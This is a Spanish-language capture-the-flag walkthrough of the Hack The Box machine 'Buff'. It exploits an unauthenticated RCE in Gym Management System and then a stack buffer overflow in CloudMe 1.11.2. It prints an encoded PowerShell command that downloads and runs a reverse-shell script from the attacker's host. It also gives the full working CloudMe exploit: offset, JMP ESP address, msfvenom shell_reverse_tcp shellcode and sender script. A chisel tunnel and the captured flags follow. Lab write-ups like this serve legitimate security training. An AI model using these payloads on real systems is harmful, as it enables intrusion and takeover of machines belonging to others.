Conocimientos
-
Explotación Gym Management System (CMS)
-
Buffer Overflow - Stack Based Nivel Fácil (Escalada de Privilegios)
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.10.198 -oG openports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-28 17:16 GMT
Nmap scan report for 10.10.10.198
Host is up (0.13s latency).
Not shown: 65533 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
7680/tcp open pando-pub
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 27.10 seconds
Escaneo de versión y servicios de cada puerto
Puerto 8080 (HTTP)
Con whatweb analizo las tecnologías que está empleando el servidor web
whatweb http://10.10.10.198:8080
http://10.10.10.198:8080 [200 OK] Apache[2.4.43], Bootstrap, Cookies[sec_session_id], Country[RESERVED][ZZ], Frame, HTML5, HTTPServer[Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6], HttpOnly[sec_session_id], IP[10.10.10.198], JQuery[1.11.0,1.9.1], OpenSSL[1.1.1g], PHP[7.4.6], PasswordField[password], Script[text/JavaScript,text/javascript], Shopify, Title[mrb3n's Bro Hut], Vimeo, X-Powered-By[PHP/7.4.6], X-UA-Compatible[IE=edge]
La página principal se ve así:

En una sección, se puede ver el CMS que se está empleando con la versión

Es vulnerable a una ejecución remota de comandos sin estar autenticado
searchsploit -m 48506
Al ejecutarlo obtengo una sesión interactiva
python2 48506.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
buff\shaun
C:\xampp\htdocs\gym\upload>
Me envío una pwsh con Invoke-ConPtyShell de nishang
C:\xampp\htdocs\gym\upload> powershell -e SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANgAuADkALwBJAG4AdgBvAGsAZQAtAFAAbwB3AGUAcgBTAGgAZQBsAGwAVABjAHAALgBwAHMAMQAiACkACgA=
Y la recibo en una sesión de netcat
PS C:\xampp\htdocs\gym\upload>whoami
buff\shaun
Puedo ver la primera flag
PS C:\Users\shaun\Desktop> type user.txt
e3ea350fb743481f34778c0522e3cec2
Escalada
En el directorio de descargas, hay un instalable de CloudMe
PS C:\Users\shaun\Downloads> dir
Directory: C:\Users\shaun\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 16/06/2020 16:26 17830824 CloudMe_1112.exe
Esta versión es vulnerable a Buffer Overflow
searchsploit Cloudme
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
CloudMe 1.11.2 - Buffer Overflow (PoC) | windows/remote/48389.py
CloudMe 1.11.2 - Buffer Overflow (SEH_DEP_ASLR) | windows/local/48499.txt
CloudMe 1.11.2 - Buffer Overflow ROP (DEP_ASLR) | windows/local/48840.py
Cloudme 1.9 - Buffer Overflow (DEP) (Metasploit) | windows_x86-64/remote/45197.rb
CloudMe Sync 1.10.9 - Buffer Overflow (SEH)(DEP Bypass) | windows_x86-64/local/45159.py
CloudMe Sync 1.10.9 - Stack-Based Buffer Overflow (Metasploit) | windows/remote/44175.rb
CloudMe Sync 1.11.0 - Local Buffer Overflow | windows/local/44470.py
CloudMe Sync 1.11.2 - Buffer Overflow + Egghunt | windows/remote/46218.py
CloudMe Sync 1.11.2 Buffer Overflow - WoW64 (DEP Bypass) | windows_x86-64/remote/46250.py
CloudMe Sync < 1.11.0 - Buffer Overflow | windows/remote/44027.py
CloudMe Sync < 1.11.0 - Buffer Overflow (SEH) (DEP Bypass) | windows_x86-64/remote/44784.py
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
En una máquina Windows, instalo esa versión para debbugearlo. Desde el Firewall de Windows Defender, creo una regla que se encargue de abrir el puerto 8888, que es el que utiliza por defecto este servicio

Aplico local port forwarding, para que el puerto que está en local sea accesible desde otra interfaz
PS C:\Windows\system32> netsh interface portproxy add v4tov4 listenport=8888 listenaddress=10.10.0.128 connectport=8888 connectaddress=127.0.0.1
Para empezar, el script de python va a contener las variables globales y un payload para asegurarme de que se sobrescribe el EIP
import socket, signal, sys
def def_handler(sig, frame):
sys.exit(1)
# Ctrl+C
signal.signal(signal.SIGINT, def_handler)
# Variables Globales
ip = "10.10.0.128"
port = 8888
payload = b"A"*3000
def makeConnection():
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
s.send(payload)
# Main
if __name__ == '__main__':
makeConnection()
Con Inmunity Debbuger, me attacheo al proceso

Creo un patrón para introducirlo como payload y encontrar el offset
pattern_create.rb -l 3000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9
Me quedo el valor del EIP
pattern_offset.rb -q 316A4230
[*] Exact match at offset 1052
Me interesa saber a donde se dirijen los caracteres sobrantes
offset = 1052
junk = b"A"*offset
payload = junk + b"B"*4 + b"C"*100

No es posible apuntar directamente a una ruta del stack, pero si a un opcode que haga el jump al ESP. Pero antes, conviene saber que caracteres no va a interpretar para agregarlos a una lista de badchars. Utilo mona.py, que es un addon que se puede instalar en el Inmunity Debbuger
PS C:\Program Files (x86)\Immunity Inc\Immunity Debugger\PyCommands> iwr -uri https://raw.githubusercontent.com/corelan/mona/master/mona.py -o mona.py
!mona config -set workingfolder C:\Users\Usuario\Desktop\%p
!mona bytearray

El único que voy a eliminar es el null byte, aunque no es del todo necesario. Busco el offocode que hace el jmp al ESP
nasm_shell.rb
nasm > jmp esp
00000000 FFE4 jmp esp
Encuentro una DLL que no cuenta con ninguna protección
!mona modules

!mona find -s "\xff\xe4" -m Qt5Core.dll

Para esa DLL, me quedo con las direcciones con el atributo PAGE_EXECUTE_READ
!mona find -s "\xff\xe4" -m Qt5Core.dll
0x68a98a7b : "\xff\xe4" | {PAGE_EXECUTE_READ} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v5.9.0.0 (C:\Users\Usuario\AppData\Local\Programs\CloudMe\CloudMe\Qt5Core.dll)
0x68bad568 : "\xff\xe4" | {PAGE_EXECUTE_READ} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v5.9.0.0 (C:\Users\Usuario\AppData\Local\Programs\CloudMe\CloudMe\Qt5Core.dll)
Al poner un breakpoint en esa dirección (F2) y volver a ejecutar el exploit, me aseguro que el EIP apunta al ESP

Con msfvenom genero un payload que se encargue de enviarme una reverse shell
msfvenom -p windows/shell_reverse_tcp --platform windows -a x86 LHOST=10.10.0.130 LPORT=443 -f python -b "\x00" -e x86/shikata_ga_nai
El exploit final quedaría así:
import socket, signal, sys
def def_handler(sig, frame):
sys.exit(1)
# Ctrl+C
signal.signal(signal.SIGINT, def_handler)
# Variables Globales
ip = "10.10.0.128"
port = 8888
offset = 1052
junk = b"A"*offset
bytearrays = (b"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
b"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
b"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
b"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
b"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
b"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
b"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
b"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
eip = b"\x7b\x8a\xa9\x68" #0x68a98a7b
buf = b""
buf += b"\xbb\xe7\x60\xa9\x3a\xda\xc5\xd9\x74\x24\xf4\x5a"
buf += b"\x31\xc9\xb1\x52\x31\x5a\x12\x03\x5a\x12\x83\x25"
buf += b"\x64\x4b\xcf\x55\x8d\x09\x30\xa5\x4e\x6e\xb8\x40"
buf += b"\x7f\xae\xde\x01\xd0\x1e\x94\x47\xdd\xd5\xf8\x73"
buf += b"\x56\x9b\xd4\x74\xdf\x16\x03\xbb\xe0\x0b\x77\xda"
buf += b"\x62\x56\xa4\x3c\x5a\x99\xb9\x3d\x9b\xc4\x30\x6f"
buf += b"\x74\x82\xe7\x9f\xf1\xde\x3b\x14\x49\xce\x3b\xc9"
buf += b"\x1a\xf1\x6a\x5c\x10\xa8\xac\x5f\xf5\xc0\xe4\x47"
buf += b"\x1a\xec\xbf\xfc\xe8\x9a\x41\xd4\x20\x62\xed\x19"
buf += b"\x8d\x91\xef\x5e\x2a\x4a\x9a\x96\x48\xf7\x9d\x6d"
buf += b"\x32\x23\x2b\x75\x94\xa0\x8b\x51\x24\x64\x4d\x12"
buf += b"\x2a\xc1\x19\x7c\x2f\xd4\xce\xf7\x4b\x5d\xf1\xd7"
buf += b"\xdd\x25\xd6\xf3\x86\xfe\x77\xa2\x62\x50\x87\xb4"
buf += b"\xcc\x0d\x2d\xbf\xe1\x5a\x5c\xe2\x6d\xae\x6d\x1c"
buf += b"\x6e\xb8\xe6\x6f\x5c\x67\x5d\xe7\xec\xe0\x7b\xf0"
buf += b"\x13\xdb\x3c\x6e\xea\xe4\x3c\xa7\x29\xb0\x6c\xdf"
buf += b"\x98\xb9\xe6\x1f\x24\x6c\xa8\x4f\x8a\xdf\x09\x3f"
buf += b"\x6a\xb0\xe1\x55\x65\xef\x12\x56\xaf\x98\xb9\xad"
buf += b"\x38\xad\x37\xad\x3a\xd9\x45\xad\x3b\xa1\xc3\x4b"
buf += b"\x51\xc5\x85\xc4\xce\x7c\x8c\x9e\x6f\x80\x1a\xdb"
buf += b"\xb0\x0a\xa9\x1c\x7e\xfb\xc4\x0e\x17\x0b\x93\x6c"
buf += b"\xbe\x14\x09\x18\x5c\x86\xd6\xd8\x2b\xbb\x40\x8f"
buf += b"\x7c\x0d\x99\x45\x91\x34\x33\x7b\x68\xa0\x7c\x3f"
buf += b"\xb7\x11\x82\xbe\x3a\x2d\xa0\xd0\x82\xae\xec\x84"
buf += b"\x5a\xf9\xba\x72\x1d\x53\x0d\x2c\xf7\x08\xc7\xb8"
buf += b"\x8e\x62\xd8\xbe\x8e\xae\xae\x5e\x3e\x07\xf7\x61"
buf += b"\x8f\xcf\xff\x1a\xed\x6f\xff\xf1\xb5\x80\x4a\x5b"
buf += b"\x9f\x08\x13\x0e\x9d\x54\xa4\xe5\xe2\x60\x27\x0f"
buf += b"\x9b\x96\x37\x7a\x9e\xd3\xff\x97\xd2\x4c\x6a\x97"
buf += b"\x41\x6c\xbf"
payload = junk + eip + b"\x90"*50 + buf
def makeConnection():
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
s.send(payload)
# Main
if __name__ == '__main__':
makeConnection()
Gano acceso en mi máquina local
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.0.130] from (UNKNOWN) [10.10.0.128] 50177
Microsoft Windows [Versin 10.0.19045.2604]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\Usuario\AppData\Local\Programs\CloudMe\CloudMe>
Modifico el shellcode para que apunte a mi interfaz de HTB y ejecuto para la máquina víctima
Necesito montarme un servidor con chisel para poder tener conectividad con el puerto 8888
chisel server -p 1234 --reverse
Desde la máquina víctima me conecto
PS C:\Temp> .\chisel.exe client 10.10.16.9:1234 R:socks
Ejecuto pasando por el proxy, y puedo ver la segunda flag
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.198] 49689
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
6017190dd654891188f60765e18c0658